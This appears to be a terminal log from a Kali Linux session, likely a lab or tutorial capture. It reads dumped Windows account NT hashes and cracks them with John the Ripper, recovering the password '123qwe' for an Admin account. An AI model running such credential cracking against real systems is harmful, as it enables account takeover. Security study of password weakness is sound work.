 root@kali:~/Desktop/password# more pass
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:124c1eb810a265ea0eb2b12fe814c070:::
Admin:1001:aad3b435b51404eeaad3b435b51404ee:ad70819c5bc807280974d80f45982011:::
root@kali:~/Desktop/password# john -format=NT pass
Using default input encoding: UTF-8
Loaded 5 password hashes with no different salts (NT [MD4 128/128 AVX 4x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Proceeding with single, rules:Wordlist
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any
Warning: Only 4 candidates buffered for the current salt, minimum 12
needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
(Administrator)
(Guest)
(DefaultAccount)
123qwe (Admin)
Proceeding with incremental:ASCII